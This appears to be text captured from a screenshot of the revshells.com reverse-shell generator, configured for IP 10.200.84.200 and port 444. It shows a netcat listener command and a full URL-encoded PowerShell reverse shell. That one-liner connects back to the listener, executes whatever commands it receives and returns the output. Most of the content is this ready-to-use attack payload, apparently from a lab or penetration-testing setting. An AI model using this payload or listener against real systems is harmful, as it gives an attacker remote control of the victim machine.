 revshells.com
IP & Port
IP
10.200.84.200
Port
444
+1
root privileges required.
Listener
Advanced
🚀 sudo nc -lvnp 444
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Show Advanced
Windows ConPty
PowerShell #1
PowerShell #2
PowerShell #3
PowerShell #4 (TLS)
PowerShell #3 (Base64)
Python #1
Python #2
Python3 #1
Python3 #2
🚀 powershell%20-nop%20-c%20%22%24client%20%3D%20New-
Object%20System.Net.Sockets.TCPClient%28%2710.200.84.200%27%2C444%29%3B%24stream%20%3D
%20%24client.GetStream%28%29%3B%5Bbyte%5B%5D%5D%24bytes%20%3D%200..65535%7C%25%7B0%7D%
3Bwhile%28%28%24i%20%3D%20%24stream.Read%28%24bytes%2C%200%2C%20%24bytes.Length%29%29%
20-ne%200%29%7B%3B%24data%20%3D%20%28New-Object%20-
TypeName%20System.Text.ASCIIEncoding%29.GetString%28%24bytes%2C0%2C%20%24i%29%3B%24sen
dback%20%3D%20%28iex%20%24data%202%3E%261%20%7C%20Out-
String%20%29%3B%24sendback2%20%3D%20%24sendback%20%2B%20%27PS%20%27%20%2B%20%28pwd%29.
Path%20%2B%20%27%3E%20%27%3B%24sendbyte%20%3D%20%28%5Btext.encoding%5D%3A%3AASCII%29.G
etBytes%28%24sendback2%29%3B%24stream.Write%28%24sendbyte%2C0%2C%24sendbyte.Length%29%
3B%24stream.Flush%28%29%7D%3B%24client.Close%28%29%22
Shell
sh
Encoding
URL Encode
Raw
Copy